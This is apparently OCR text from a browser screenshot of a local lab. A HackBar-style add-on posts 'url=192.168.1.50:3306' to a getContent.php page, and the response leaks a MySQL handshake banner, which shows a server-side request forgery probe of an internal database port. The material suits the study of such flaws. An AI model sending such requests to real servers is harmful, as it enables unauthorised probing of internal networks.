 localhost:8888/getContent.php
php
B
最常访问 火狐官方站点 常用网址
INT SQL XSS Encryption Encoding Other
Load URL http://localhost:8888/getContent.php
Split URL
Execute
Enable Post data Enable Referrer
Post data url=192.168.1.50:3306
5.5.47-0+deb8u1'aL:{}&>H��€-Hb4y)]zl2R'mysql_native_password!��#08S01Got packets out of order